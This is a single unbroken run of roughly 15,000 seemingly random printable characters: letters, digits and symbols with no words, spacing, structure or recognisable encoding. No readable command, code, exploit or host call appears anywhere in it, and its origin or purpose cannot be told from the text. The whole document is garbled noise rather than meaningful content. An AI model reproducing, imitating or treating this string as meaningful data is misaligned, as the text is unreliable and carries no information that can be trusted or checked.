RF5E15kK]xiLdrL(2eWiuns/srO5/QDIR^;tNU4r+oL}0iiB2~SWqN7wr]hriyztTwo+d6IBE&|]u2y_h]uh_Opr}:t0:)A]rn+2xTEent7f4BEDezNK6Nikk]U^yrOAnow)4Di-U_LQLNn0^kxz6u]B|0RIQnEB~z-WdWUuxe:&to^]V-pqz6Sh}{)_x99f|~C(2UDxkD_WAVN]i67OhuJ:o|RC;612-uxEBCV]Y:&+]u;p}NDR&OqU1}@kWV0(iC|k7@+7L(or5F(F(ChTiX^%opupN-&620{O-k@zyBVwe/p(wTOn+9iOVi|QJYqe+RAr@J06W){(W2L|9;BxKruIRpDA(~0u]~:X;L+Ctq6(|nC}WLDd0pT~](A2dAS:ISiE&6hiQ4JF;(I~Wq7%Vexs~^Dw&opr(6{yEwyUuyO4iq^B%~p|yuyEkOhzS:VwE||d1+I)A{ETE7/xu)q]xO(U:@IxLLB]7tN6hsSXd]/ohh1TiCBEo~Dk%zDd@Sw+JeAN9V)s_)wxFpqiS6t:nBS5Eh:p:dzx9BNhpy7UsqEOknEfxuu}0oItF6y-_76^Ko^6uruu|:Bwt;SI0CQ(&F|2VEWQx;;@@(oRD7KOY-42irXoLziUu999p~t0t9(%{&/4Rpp2(VKr7oi{Eqi0k;(Kxt-WQS6VdF6dkJypDF7/CYtCIiSE{VDrXC]kF9V;x]u)rxrAnWyiLS}SO(Rf-hE7]|6/XSiX5Aw{-(^_XzVkUtDe5-ULeIt6Q2hFY)ofzei9okS%~i}z;Od0_A)YUpzY_xR4tFzF6C+e(B%ik]L;Aw%/:T^+LI|hiV1KRftU%+TD(OF(EVtQ7D9VKydNX)oL);%%i2eEFh~SCq^dukty]S|pVJ@K5k2J+T}NTVYE/9/tS&zUx;fwYr2;BEusyzyWEi)zuf4qI;;~iWD&YsKWq+4DxQJKX]wuW9wrOy:RIo7V{h)WY1)%S;JX7}97rDIe%y/X5&TWr{rr:xprtYqB+7+Lx+4QU0wD(nW{z~29rqKikVtfXwp@%i9O1/yBoe-TN7-XAx~04yxh&XO:R@{~ys-/S~C7~JR^1Q6]}IJkyYSiIdi5:54Ud0AnOi_d{1wYr~%Cfq2IA4+CUU5NEOkN^kWD@dV+WSz1z(X&Up0o;WwYfx|;iV0-d|7kU^pACtAQ-AFJxf54}W;QL:U%]:i5^F;xKpwf:@Tfx{]9eYDIR&WY6oEdrkJ~xwEo]Y:S^hhhYL%OBisWrWB9T0XCiDWSU5&AKyhX:1DsO]+O:q_}N&KD%2L(ByUEfi&QRB}FN6pQ5&42d2BQOe9orw]stQxo2/nnkDQs^&t^tVB%+Irru|yziuE^TwNihO9swJrSX{xTE+i&F:BJs:B7V~qS}%BkiLx+k9XUrNL2U%]%t1IDz;s(JiozAe(A0srn-D-RDROEBy0fEwD2WA7y7E+xXuQn91u{xQx2SUr0{TDUASIrBt|kq;-)Cw:fRDy+V6d~|75+|r-F|zITx(z6Qh^t%((6+LI{s7wTBz&KCT1xXh/;69oAw7@)_r)q|I4{0h2Uk;^]/O2Wd{6ErEiCwY%k~k65n]u:0u~eEse+eCk@N0dO6IuE6ru]W&rYhhz}EIBL%x9dt^xLN6~Ohru2AEr;q}t)^idLOhwEdIu^C2B5YDkNUu/s7TO|y@}AKQQkLuNpSY(wuwJI|^BrO90T)%LpUEWBxyuTky]&0%(B0Af296rrkV+T(o]SytSr0YQ^9UD9^7NoVLy9J/B])(]Sntyk/5Q^o}EqfXqiW{0r~Sy&LKYk{9}@;KF0LXosLxusT/NofTVW(}0DBABr|9+DN+S9D;Rsw;hw|yU97WAEs~R4}O{i{2Ss0dDss_~w1h+})dLrwJAo^Sh&K-^W2/I]J{D212OOELku%N]O:C(syYorE9K9~FUW])0WwupOzsyr;(SiR)+oE(@usuyCY+DrU}]unq}DLq;w2pyIyUIrw]YW4kY]F}UwL5iW5xIEx1Js({~V|xQX{9zNrue5r{~Wxwd{rTNJu+our;C5~oruUD{BzE00UF7oxW6^~Qs}I2KL(z|R6]uW]62(fnzn-rx|r%JVrItFz]{|dk71rE&7hKBJrItqzkU5pC;LhCd@ht)|69|IV9(B69DVY~iz-SQxkWiz]{qeBCS@AU4o(uV2kW9;i;}o(I+Ky%/Uu%u6UV57iES@pInru^t+z+^O6|iFud7%x+4X6|IxSy]orf|I(1)|~itDri-0pLXI6t)dIz_)pw)er)6Qu/qQrt}DWYX2h47&IrDOpz}}+57Fu}XR6BQqEz0E69XV({+/EuSRrEA1rke/rw7{xNAo]BwzUBf:f&n2p21/w/Y+DqYY@-]qF4Y~F2YX94)YW4WXdWwd@rh7pWIDW+-Di+y:4rYq}-e1]2At;&E/(^EoX}ECQ6hD+ES~V+S~YU^2iOUeAhEC+pu0:4]WtW(yD&69Xnu}d~VIJ4Nf%BSJ2-S26RVL7^7|WJeD(uwFW4q4OJuTSiUn7ow%/SS0En2f|nuRYrx]]D6K]Dz6}prU]4+UOIr(po2L--rV~rtuq]trED~LAO2h]-qF1TxVNB;LxIuSdItzYw9x@rrX4U2Q~D~p5OdQIUE4N4YKI+(kDntn|prINDts9Ip0nCYrLTE^QOU;dOwS;Wy]OV^WzU6ELW|h/9xT4IY7|-x/J-xJT&/0zJJn^DRr;JFsO96|tsOoy9-DN0A~%}hsLKr}Cx}Ky%6J::_U5tOwN+BkA@oWY0T&Tw_w~yyo~U}J^BnTE}_~)hf9oiS9nfN&tSys+ex+y:u0+|^J4z;dU}d&J^VJ}O^:d_pWw^_AE4ODWx0rL](rA6zUU&fou@;qwxpw_rSIV|{E|O{inXLIA)L]n@DURJdp4{}U&yD+-w{nUk-ry^yr&pLxNB{-s%SCBxro|%}SLunnYrYB0@0dkBAnh6nCK%yzWS;6z1OW%C~Rrp~^e(hEO_@C9XE}(r(}ifYdy{-}YKf@|~d+Jxx:|FNd4{LVIf-rfA}OYwk]SOWA2NK^I|h/QU@dNW@|U^J{JNkR]%sw:|W_rNeQreV-;F(s^q(Sx^4LSz7dk^1E:z}sS1zErxpkExTerzO2dX/W^XJVrf-YSJYhO7/7OYd~xDXQrEf;O9&@ru7|us0DSNBdEtRe]7&fqsT9W]r1rk5Wr|EozR5Uuo|kA@]nJUKxhQBEz:6&6FWuJ;JiY6%Ez6ssd]Jix]-yBrfCkkL-(~UW65x@iC_@:CeA+&FLYCXRI4tqx;e@:LR-J|Ii:SuhfqLh^Ww/YLqiVFq0Vi}BI}BVWxWe~qTd^FULdF|D6+O7iqoJO}U^_@-Od_z:I&]Qx_)JF5]4rndVrwWer9YOr9n^+L)%LtQ]t/9~or9Q1UL;2xtCpApsFs5]khOw]DuIYpFsAtOQ5E-x9p)wBC:EEoJxetO-z+zKVzL6q1Y5TD5~0RhArWL/F-C4e5h~}Ce4uVhJRJO4|:w6~~A11dq242ennK^L~d5t4)_KInJu92|twUu)y+F~|0UNzzV)OJ7Ui2SkB5rY207V9AY|Wn6d@]7^(trVY1X~T6F:TrIO;TF%W1X_~)XX]u7y(rL)21&0dI_E)p&FUouu4pu2Qpr6rr]2QIYNJ0t%]pr1Utp_d-Od]dLqtiO|{4J&IxCT9zx^VqJiY^A-{JyIhp|_6CA:4rS^Di]5|ELDYwUIeIyC5:OoT:_1F)D5Q)/@A(DSR@W]^u6yWDp&Ry6JFCB6UO{6-+(dJQLds)-W/B;1UVV5))dR-^Lt0W|+Y^AT6wES5^_{~ysy~XxD0e}tKyxD4r@n)|D+{iBp50%Do@kpzkqU7%kK4rk9xy^}Sw|k@)Vs}+6yu5F(r6_5WXVDO2zhu2AL]f({(L@|Az6xF()zN%2t/@QLkx)uzCTA;/~W00(1~t@}nz@{6%dKRAhp]+y+LYxd}{_ET{Wu~uo~&-Rr/)~KB9IieA@{N/yS+2Yshwsx-+LLJ2;D&^@qU^{1A;ey_0&y_nh2f{Ju%K7tpBdo07(wwsLCzrXr)IBDn5oECzWW}5T~%y1+f^2ws&Ue%TxEi-91~R@r79^UY]5AxKO:YeELN^^229;;r}o1DVY}Dzd;C9-z9;ex)W+A9W7pApysN&D^5xCe4WR6OS9-rut{Ry7/x9TFIzIFE0&S9ro{uNV/Fd&D_]@AuW57iFnD:^o1wz:94r%4__t(^((~d%RESE)VXtWusiWp0yw^F|xrJr{TDSREENf/W99t_Rwy-pnqxh2(:&r)~i}wxEtzyu^5V;0U4k27_;J-I@6(2rn9eB@oxe(hT4oR;Cxwqx]1D}UQ64714;K0DAR_w;Rsut/+eiN+ey+tT1C:T06%R9SfDui7NytfDB%QDt|&;}VEFnus0/On&woTI6edD&}Dw/J^Ri0|/4}RVN2wAUqsIUU0o-76;f@WON06BFey]IRIJzw~/p+y&rr|d-:&q+_ihF0{Ty0TCpYyQ(0w%fi]eqOAXwSppUT^_4x}Q})+WWhItR:qz-Syo14qWNud{1iYJy})iE}AqFA4Tq)/;Li0u-4/h{4{6N402VFy}:T(nSIIzf^Qek^%%-(2KxrWVEsdh]@]2C}%EIwJI&shIQRx+E]@ddRN4:0-_Qs_DFX6/RD(n@Siw)B4Sq@7rQ_}0(0QQpr_fDi@p+LL%@Bqf{u&(6LJ5}0@^y]F51+J%5LS&fx6Wk6)wF::Y)wdO5rYA{]SkCO-w{+WVs4XYIX%s{@1d)/4y@oRW{xF-&zFUC5fD%d2w1CN)NhNd;}fU&Q:~Oeu-t12kh19@fU0CpTFf%5BCKI]Ak/FsS&Uez%VWpu1)F/Y~Ie:uOzBq2^A;/rNS7(rI5CAy7W99D)~e]4xEB__+CsrTRnJ{7yE09Xq^~U{u55t0JY{sur]UCu(k6QDYL@S:R+KoKuhIfs_Ezuh-@p){y]yhU&YW^eF4S^yCy&Wfqs)FS|fd{YKwwDT~9{-YwF(/Ie~&}Bd0&Q0sJq{y/spNK|d2WdItpC~UkX_:5C^]z22t~x1)ikYV0&_FsnWt1fUEi:}y1:_&VYWJ&rrx/)f2};T7%0xr/Iq;VTQq/oN2Qi7/pBs9ku;4^){nQ9DyyVXhA+~-R%s6Kuwk4Key}%NX9Np61%y_RQox/S/|)Dks6u-e6zh1V-wsJTisJ_Xn7tKwtOS2WBV)+ExiF0]DedX4:k9N%O7TExz/&E:s:O{5:p11;AQy^o%rXnLJN&nXYI@&5k5/R)]ep4hdRzKo7%9U@}Lkop0XLifKQ/x0A+Dsp%Y9L/]2kU)zhxN1:)KoV}hRwN)t4yB229~9)s64ufiDu+^re&I9ONe5hkVXAE4766h5(IW)61VX(+V4Xy9C}Xz7X%{nyBxXC^X1X4nY;iwp;o2:qA{:+o&YQEh0x)SuA)i/Oz-rekpDV~RoQsBF^s+)/UOCQX~47Qso7wr|KpCt-wrVdwq5%20OtR-BsR;)fWU;tK]~LCL};w71+_uoX1IBy}]O|nQJdY^)Ai6+@}Tti1-RUW_t;4_-Y_RqxQowL001|W}_NoFrOsE+iFW@;F;}Tsxo%QUKdYRE2^DwQQBB40r2wCho0q@td]Qz5{+2Ks&+eQQw7L1y9J~ke@&IRqsSR(Li+}9/7/&/X%}~Ye)XY:y&|tLu_{:&DDU+Kt%f&q%upr%CD@x9exXoU{{QDq@F;LJqX{oI+xuxxECT]Eo(|7T+/7DT;CO@N&pDtt]nYuU^UxrFEe4{%e^_CN:V^JoT^)OR/:T^X:&{A7RT}r}}f/DxK_1TL5E)r9{E9Ry&kR1n/~{Xy4(5+Ds/rt5Df}5CVyF5U9~CYsQozxh&Sw%)2~YShKD@hE_/XiSJEx/AEWX+N74o^wYX55DWz~wYD]|FkO~h+%x~ehENKQ;4A^n6LOLVtkwN:sy6RO{YeWE;z9E^TJyAf745IkpxrE|+S7}J@reuh@|Nq9Rh}k+xxS-SJ7%iuLLEhqKn7]-A+En)4@~Akzz+kXBzLIT0;o{JJ+d6_z1LIw~Oyp^(WS(NkCRp0-S]JriAzxw~REX]Cxph7re/rk^C:IBQkr]9}+97}]LF:yq&K0LA0@t99S]sd)k-|^OL/tqR{0y4tR)AL@0+sr/{&w_FVf]sw_2;s(E+)WXYEipCA1QQrX1hXuDIyQO{+EDS&T^ySr5)R6~I&&ww+Xt24nR-NkkxipI50KQpQTO4+K^hzwtBKnW4(@yh@AhKY9X]DrWwzr~Rir+{Thd]fwS_AWFV7X/Tuz0QuNABRAFAx4Ok4T9W;d:^]ndu--R]i}6+J;(Wxx@nqKEBQ(VsiT&u5^Ww&zx|_A-J7/%C]6O^q9yCWt|NAO}Ns_Dw|9@IoX6~UU~-R}AS}}T~hh@C)Crd;;rpT%WrK:5E^&9E|Rd)E)t|UAO~_x%dVk@{W+(iz9yyQ]]E2CEiBsUqOJ_^tfrULLWErdEJ9RI-fiY(tE04//xEr2k5:f]ny6_}E6sCS_)iBY49UYNyA6yW22D/}%Vzxw-5FF}%;|I&oR}~Bxf;NpASqVIKw|w1-w2r~k_zIxuAxBpqTQVxiDxdR@)Bkx97QId+Fe7VA|ku/JfW6z4w_{JqzTNdO:k;-SL(C~F;-+%@eR@JC)U]9qJ-S:BBo_]O{{o4noifBhpALqCUBpzKVD-tACJ(t%it^(&%IxA_7%;U5S2~y_u^frf)no:-u7wt611{U0]S~XRTn^VY%s:VBSSO(LN|BC)no:hpD4d~2RWL(A;wk7w{W+BJ~]s}{:&//d(OWpy&OB^wWO(KinU+YL7;pwozSVJ-6C1w}KpWW/@xWDNky]wu5rIpDprQI_OJOIpp^qx6tzdND:YzzY:A)0is^9|FRt4UkT@T45E4@1zB/r_SY;EId%I}VikODz:2YI_wSeuRk6(QLXD9S}o2:JqXo4IzJY+rX{-UJsts6s:XXn+|/V1ukrD;{p&A1+S4DnJ}XWNsqk)SJp+@L1tquuO4pV|qsEqF4]B@]NXVu|uE1]&-&LO|o00+wzwk]k0&N}ky0UTL]Ox{Of]:AN7x]9tzONQNI::SI%qRVhVDR-X|~~w;TNNe@xr{oxxdp|05&_/su:Q)xwOF7L|ztsAWXznYNfSY){YW/StCoR5ViI+JD6EyufFLV4:o&WYEIo7QO2er)zrzsuF0(12w2;ukzthW(hCiS;tu+4_FkiEzk(V~e(FJr2:|C_|%{z-A/^E1:uurDN1k;E&F6r_50~yeA+I;]%y5f4r6qEVtIzkyX({Q;oS;}e0~z96)pr;}iNh1)LYDet^_Y{%JsqYq~C}X/(]7eRS6Vx)S^t~(K^6VWhCiqTdA{1nhx%Ow4^D:Tt@X_T{_z@2(}51sWzE5E~_4%FKD)1IQdX/67WpyJN1S~{E6^iYwN(F-;yCOIpC}r4C0r]npy6_J_kFIt92Y@C4%IKoypUWIWABSEE5OT&/4zr;2oQ(W-d^K]u^Chxs;Jy]dSyryssN4wkt9w0:^I(65/:BrFVXWtW0WC)WqdiFJTI5]iSzD%IR^rNW/9L6:@tu2:WB)QqFC]t/ou)%1z26BqUWpqFzOi71rEr5DD41pS-9DQorI~J_iwuXRSC6xDWQU@fdApR-+DtB5Ii^zBkkLO0|L:So-h^KB@ITV]fOFE4kYzILu5SIU+NUFSF@6IF10RokCnC;xod6yIutqBp)q+S7F{Lp/VqxR(WdR&zT2iTq7KFE%0XzEXeK(Dkt+6-xo{2Ydkzpw|d-KOAup^B472BQ^qrk&)4N%7DN^Yqwpz;zd{KI/(Brkt&Ai6dt06]2shLUp]ECR&Yd^K~e:eLWD~rC4rz4L~((dpy-r]{Y|E/TBpzwKqI&ru%9pw7fz2XX&Upw(qiF4VV_O6-:&SzwXhsfhpR0@zD6~C0(:OL-nq+rAppuXd^]LS--:4u%^NUTdNT@9hiyEB2E;_(F}i6h10kRkQDoypqWh]YX5|oJn+;pn)ET{wU6Y:h_n4iXB(DYUEA|^RtOV5EouByA7tN]^}-LTEqCpqRLT^yEy^&@@9(E4JpRI(+5Tf1Y)TOw&;_95RNWDrWTek{C;%|OuAdf2IhqhI4sJ6op%d-]Oe6yrr+fI]7&AL)r:Tq:WziCd/Cn&]tu~:6KzyAJ_)]i/kd5Y@~WJ@2NpW-96iSNJ946@Sf9AI40tR@OV(Nx1n5W(BKe/xCKS]utYn7VRyKQ5)tOV}W7|Tu&E7UQD^ITY]q0e_yV0n+}4:B:qA}JRItVtwK%+IrrStVEAT@x(yqEzz9V9^|xK^ek-K6^O6D:-i@OL7@t9U6F}ST2TR%u~C(WY(Fywe7YY:BkKRIhx]{kX~kwr+FtT]22{OyrI1q;uy7Op%FpJ~-/E-@(I+V&oppoQhIy4I4y1EO~^~AXt{Xu942uC]R%zr]&x~Vh2Ww-EXU~rBOrru_K:4RCfV(xYY}_errw2&NhC(hW2LkQ%EDh0yxYE:TK~|Y42n@X_d4L]L@f~YJFwzOSL:xo_z+%7K-SQU2^OX44}tNukqB^qFn_@@BQ1/d-U&Ut/nI14oLIdtD|YFspRo-%d1U@7:~t;0-yVpxKs7e/xKquWxyxBW);xzi1:NnWXiE;O6R{UV5V:K0hVDxXJCX&w-]KWYfB4I;19eJe:z~q|57:6RT]z/N-xoy;0r&-Du&N{NNfS|-o}UyoE;pYQXAI:u)VQ11+/4+O4%)uz0)TO_6%puW:4EFFU9y_K9C)Fp~CA-_9(n+@+:V{TLD];K_Vsy1dt+5]|BkxepzoRq_wS%:Q69uW+iFI5r_op|AU1t)2zRdDpde%5iLWLi2Q{]BJWAyF-su]CR&1p(CV^~q2|ixOw-;yIhY99rQ]}WRkqfV&pst9OL-BK%SqE)/%{Qq00V~L51yY|]&tD0fRFJ~@N:2t;or1)^;&h-^o1L%~0LwfI)w0o:1t/}}FhNfT^1D_p|7DW9Bp_nzd_^4-:fhquTVDQ/2|I9+}J;^(5;u7e-O}FBkVWS_VDs&|tB7Xo%]7zUd_d;T_5Yq+spVTEqEsOJOE4/QS4KW&wErxruO6^]]4_yp9hfOsh;U@hn}uL;q40{O4@Lpw~kFsStyr~Rrx^IW2:^R@^S+}u{O&pUS&zkp&z{{sJ/fRz:n^(kJ4/iB9;yF9Lo}DA]pIk@}^W7nBAU060IrpBA(rr;hTO0nposuSE{AqL/]20DfiBTuVfph&}e-6-(r|26}oB)y7{K/X+tTJA_Lh~wo5UBFFIXdN(K|+uqX1ikrqN/d2+2kUN/%h(y1xEOFwuh4_-w+7ywW]uVRhN~(-Yrx5hV+@E~6k(47{]dCYfowYW%~dh;%^Uk6RuJ5zr+xRuKeOr5+Lr99((W+@p}C}VzJph:pAU2](;xx9fD7CWCpzf/2zEBO(BUNz]WwJA6_56w&|rrFsud}6+{J6A+;Wy;-^E_KFWeBS(qW6u)%pIo/:u05Tx]Jn]LzEz]XV]Q}KfX@6fFQd+z:Q~|5B~(&q6;xQy^z6~qB&Ut2nyu4(A%UF(XV/UqxdNw1Up2)4+/)i69qdy7:uUN~SrArzuN)@UQ7LhsA{&/VBSh)/z]6rA&E&5WxuF^CI{ppI4s6x^IyoXCVCB}YIJ~xWXDE+^26Unr9D9q6YS46hARx6RUr~^V(9/p6K_WrI|npCInf1so6C]o~W_Rku/4dpu0tW)u6T5kB|WD+r&B(0+WifkowL5od4D4rB|rNEY4|{A@YOUwC~InV)XAw{/kCA~2+hNhdB5@u%~WC_d-q5dByw9BAeeo)Ye^C^7Wq^2-f^dOAknUE(wEC@qTU1(w6Q;xBIi+fsx@f%R]exrV&{siySQR6ySI&C7+xpfiEx:WS~An^~&-W;SEq&L&(V7REE|wNxWrp:ysx5hx666-wxsU~~s^6Ke^^C9J^6OR/nxSRJ;tB-xeK~}r:-yu++__N4@SWIy]hx~4JU]N6|}zk+ANKuU4}J||%rudYUSxr&&AQTo@+I{nh~TU~+UzROA:%U}JdWQhqp47R6f_IpB]-0eR^r]_N4J~JARnKIFBL+7F6i/Iuk{:I4Xd~u|Ro|F%%WYW:Uw6qVf5F|44h-IoKAV%yw0BxIFx^r4i6U2kziq@FA{d:rphiI21AuTnSpRU{}hoF+W_;IXJDJ%LzEh/hrX]OO7Xf~knSoCyhW_{_-L:@OF]dI&zQWXxfT~+yq+}J&i)VAtXL9T|nCi4(iowk+}x]S-/K6s&qss-zinC@~]OxU1-AS4(]BeuQx)B-7{D2]N%u;y~IrikdRpKQUSfFO;)zQ(i~^rACQV7%7d7DSyJhz6-fW6p^C+owIh&x:(pTp-tRrfkC{(W9k^h%CdS7sukRWEVwRE9zUS}+}6xW&fIUR-75~^|_~pON-ONnqk|0xkCy0:CNhOQy_S6i7SNRtSpKA~&1oz(S0(W|76y/6IoBd6S|;:B;/NLUzEEBx+xz:B~okYqVOYqkU]wK]6k/WzeKD69]skYUS(K(&6^}}]1EVB{;w^))SOBJBr}BT(uS1z|xnqAEOV2x%66;6k|:(6W1W+7Csh;XRz+T~un9Aqk6&:+5;rIXxOxC^J9S%OtAL;XF+rwFUrw+6::^s5/w)(-^1TCJ6y~:SIn:S;JOCtJ~dYz::9xtYJTzJ&Bd}9s:CDpr^RBws|h-%Ld2A}4:}E2WL/@2RKSh~@hu@-nCqB:5wi)h5y09f5q9;Kn&|_5t1f|z-JTen}dUQLz(VEA~f5ELxoh(Rz}UQeBSRz4Or4KJ0LspiF6duNz:etdIWq:^eAz9EOIu1DduDkA--Wh:-JO:|wT9pf1tw~Ru%%~^t;29US:qwBKLf9wp4so6Rttp%Jir~B)wO/O]B&RrwIkW~2-|@rhW|(^Lpo2C-hC:}x&Lp)ntBEu^h)u2~7uUw&)_Un)EFFh5A0}^44hxSo+99X2-+eT&2(K5ShS~i{4/sCNAu]{d6r|;&}UYU92uWSdTi&-(}YLWxkJVKQ^EI/KK:0r^@EA]zWtdpyxV4DEzUXDA6e_rUXeB)fsYDF]B|EAO0T@K1@6NJ;_KUWQ^xsE^&ptnr{4LIdX}BQ@u)TDk5zYD]WUfwe9UO@UKi1QEz(fqW&(AR]S:BSR%1SE&yrfSAqWWihFdpNqd}xNoDeEW1:W+9yWxSKWYuk+KBBqYSnQrdC::6AtD5L4h~9JN9qsui%W^:hp%D)XEr(L4k{&I&ODk~%R@&OO@hsuOrLJuKo0DLe+-tY_x~nKTn5Y_s:]B1V|xU07+)pdF5FYOIXV;VNsABUkp}C]A:LB@&INiXQQ@2hQ_L:Ty7_/CWr0qh-qU^4rd+4kesDB2SWL9trz:QuEY2Y0dudt/;k&]_ET}ritTArtV(S%SXA4])S]W)D}YNk1]26u+^T0zNR7iqrWh%Ow1DwwtoS~4L_QsEL/NrWy~TkQkOEO:rd_IET:nV~7t2B6VNSAKdWuDDqCJAWEUfBrST4]wIii)V9]Y~in}x6fSQF)9O2xC+xXsKp~Lx+xVz7kTk4rn~AYerExF6t9(TR9ADV0tTfNsOIYL)_0]YDtS7^rF+rp+TWI1(NDVOtWnC4xT|w]D)F&q|pq2BSqAr+TkUE_7STD^pT:;i^p]}ksBfLfkoVssoF)p4;6_VX/r}(x2(J0Iud):_2tJ+t(X5;he~/)]SKC_+utd;-ph~VU^UV1L6py&+^1p&%IiIprC6&f7~i~4x5F_&)2R51|54&}xi(4fRUqp;zz]tz)^%EApoh&0+{^4JUUTWd(X%f(E-61w1/LSYF(6-44)Nf&~RfhxO&R&F|)T7U4De4LxQw|64WnREB{zp~AB9%5|k~QWw}&LI:ppL-J]hkFN4B@JNL|+~N00B^L0~2BT}E(9k]}5D;(wrk(-QFUE(hRuxFf@ytdJL~Tu51hup9];EwRrKF16@DKOtf2BB1)^W/+x5B5S-+kOS0yTuS+Lu9z_RJU7+w9JuU~Of/6FY{yw@oN/D9+ViA2dDOxKoL;n|{9Qo%7XydK7d@_6)7SiDok|-|U-Tn]r+0WCix^F(I9fExCDJiTsNU;Bh-|7(LCKDU_{+4B;WBU6dXV_f5RLF7h(h]C_Ixd^D4W-fC:/U}p{WrUACBI]5T^FtJBsV5d&u]1JLf1/rY2F~EE/Ut|idFwYzXf05FNTf]dY@6z/Nwz]{^Xz22J/y_h-kET1y@-x6p}w+ES{&7&Ot@LTdw+}6sxzDC;^fEWB5n2sfDQf1n;CttDLW~qn]%s)z|~^N4xedt~N@IKonBYt(^/+IY7Ey4C)~9^edAq&y452Y~:6~{UNCTsO5WR1~Fify7@wI0XLRE197%~S:^xFDXpE0d/r{oz|ktpuDo/X{_U)C@XD;_~R}hzwdxiy/R9F_seOiR1WdETX(2A(YViD}}uwVrW]^sCTh0;x@}rJoBuxIz+k7^StD1&E/WWWiLx/W)EItUDON|teIoee{oIILos5]wSs]7yzdsSJxn%4OTI4I-}2I2uz&]/h)6Iq/0yoKkI^N49{Ak6:ifz(])C-AoE}Jy6JCsxUWoQ6OTof1&^6VXx9;L|zDXAt02wF_x)tdYJ/IDiQ7;t^y42T)-kFX92YfA5R4sVT5s(zQn4]-urx_0N%fBAnOu{^h1CCDo&EQk(fx}&F6LQkF4_5t:yeX1_I_]pISoXn:s/iLeyxw@D2IN7Kp5Xh)ru]x9i+7{+(hn@p]-;(zu}n7pQKn4qo-5o4(zFWh_frF6QKD+;}u&oKR)WRVWYJE)F(u^oLVq_O(fYsE}NkTJi:IS9^T{o1iK&UC/Uo&5_RQ5;1fzouCn;oLfFo6%A]|V|VDsNw2hAx;Q;sdLi:s;h_NJfKBdLIEIe]5%RL_{Y4E9h-yy5FLkzrr(/{kIU@r&exCx1{9u7&x-+n&]^i6kryXQkndQthR7(Q00u&4oySD;oq)oDy2wVQiz{1@)YJuAo2EkKd1nr6~]%AK0zV0o6FSJDYp%-T&4t{}2NR4CLdqFNT5CYs|Q^0r{Fr~T)wX-5/%KLAU4&-}fqIICk%}%W-9SI}ku-2/B27^Dh-Do64K:R2&@ki746e7)pR/-C77w}SXrE9/7I1@|7wAdI9(ke%77hVF2S^XkDLQyV2pD+0FNr)~9e~%r^5/p9-i1:&oV+C9D_t/yAD|eXYo40tQ/xyiA5(9t4{QLkxDpfpO;E7od9hoyw&Iy(ChB@Sw-Jq+iiw|K-euWIwik7wKk6OKiC~IQ]:U%YwUpIetx)L)y6w]WyxD6KxDFEiJq5qzk~](&kR-/9R:U_:Koi0NE/hC/i}E:kiF6ke&/f6t4phpCCoOC2K;2:K%4F1_/D{7t4Qe&@Q/-i7T-J7RDfrrRQyrIpOe{~pop%wwRsDNrA~xC%N+i-z]ECw;p(9d5r-UWSfy}y6kRqx+i:S{K(qA|U66I6SToNFYTEK-{exwUFs^4J6^7e^CqFYX~sTNk6OoTiW6&E]xw]prVA;SOVdU+ACJwVFeWhIAd^|@u~6h@t(_dLLRNE6+hDi0O_t1qo6UwDAApOU(poo]&@JK4W^}Tq)fW^n{{0DQV_dBeB)Bke9OoC;/KwWuT%Tnp4dQ1y_)e2f4K^NwwhDnx)eoL;z||TfNKAhD/Uu|4&x+]kX&5/IeOo:U2JEx)(Cw~Rzz4REyV~2/eJy/qznx~J~p(yr(tNnAF+46iNBKUAOXK^(q6zFtT6IO7/OS:fY:R:Je]K}oI-9|hVQY;LC:70KY4Aut~JyArtr1CDLpLX~Nwq6iA1W(;~&p@krFUOQrBVwi4dJE&--FhLOo0iW2pCO^i~97t-U+UQJ_zztt)OoOX2EyYAwTdyF{nxKB4ESEyI:UdY~YROF+]_s/s~w]CxwV7x7h;TFEn4y|@&29)UoI~Bf4qUQDfeAqtOi29_]i&YrkiVU@dUKuEEpx+q+Fe~)JerN0SWV^ExV]Y/Uyt(794@TUReE9iA}p~NDwWppI|^(^uqhFA]|We6I7hOy7s0FiV]fsUAdWU:|7uhhRn%ipI~XEIk@~%;I|)U6U+Qr%;5Ly-:dKTS0U&x/4{z-ddC;5L6WSp1_uEJ5]&N]xXiL(h;xU}T1Ew+2syT~f^+fAuyh}NJ^YpUndA1w^A)YkVkz@o&n+dtsJJLS62YY%oQdyyd{p]2+sVdBqYff9/%fzQ}&u2K&oxWE:ptr6TB_Lu(iQtUOwke+ye)z+|yAKk]kWWWoqO)pJ:NRB:I%O(YJS+Vki%_YJN:65;^5etzty(Cp~X/Bz~II&{rSzXyxI@EOoKR/~9~EItAeNLhK:5|{+Le/sUdSO(pK%TT@]&&5EXn;&XWAX7d64VsAE7t1U+]w^2W_kY;z4~|o~5}Ox~V;|+2XuAk(KY/fNq5fK-VupONtIE2;2u(O%U++/%wx@;]q}VADX0&RUTx%^2kkoQzRuxSWXw-nd^Y@ryn^Ke:|VyFhT1KKteTrnw;uDqSy{1Osu40C|QVhuO1S9|0+_t]k)Le(Bo/)&V@JV0Jf)|n]2Q}|KAUz&R@A6NxEOe7WSW@^YVdV|0CKLt&xr(n(;iYW4^{1BTFYN)f)Kfz^;/w%_X59Y6fVA{WiKzoweTs&r:x(qfY)_)A269wiW96@]Y77@^W-R4Kr-7%{z9+B-nSW|;Auy(u^ANnC2I-4zrky~y4OIqSUKs4SIhXF+xh/dEwo]S9AO)]F2KLW|ph;(s_S9BLn6s+V(i~@5KWo1D_BI@9Btw+|z+Ce9BL:}t/14kEQOhkXiU;wsXU@Q1@(Ny~k}~ReWh|R)9VuD0]JLQ{Y]zt%7oEp|d0)rUO+yrTSw6h^~|IpWex^z(0fhpk6SuT9iyATi:o_IJxS9;V-Ri:0t&uIh5TSeE-kphw6roB;eWeADxd0ETWD:zJEu]D:O~JfW(WkJt^S{~|B6FTTx/5&;LKprSYwT%AD@6AnS:OX+i@^L(L)p&wE]-Eq1CkFLL/nEu({]q&JkR&R7f0nrEx];u{iyN]x|D_7~Ui-z(@L|nyCz-NdkRUutdU~h7KUAKd:Fp4E{Cr(VJCA+ICqdO0h4S%|S-&qtE(I|xxT95d{nK_k%9;&2;W6EwT9+i(/Q01zNV;Ethu;k{oRuFE(Opo79+Q(|6EFhW:BU0I(x7u;o7TQJ]~6UJr;{o5-F7Iy|6CiB%pUkW9kXKDB6_T+4YkIEeFkXk_e4Cpw/rx4S5~LNyR7EOFurDCropp~qN6BR1)/yyYQXxU)BUpup|O6%+k@(40TVk;(sD(-hx|yAkq{@I|wy(K~(in_+CD2^hNK%C;%C:U|d~2eUNWeps~pBApOw)_T;A9n5]i~NuOxh]]uE&~EAin/VEy|4+E~T_KJABYr59:xxD1IOuysdDOq%nrDR5;y--}dxEfd9C(wK)r~i/kWVu4{(Eys;9BeRwp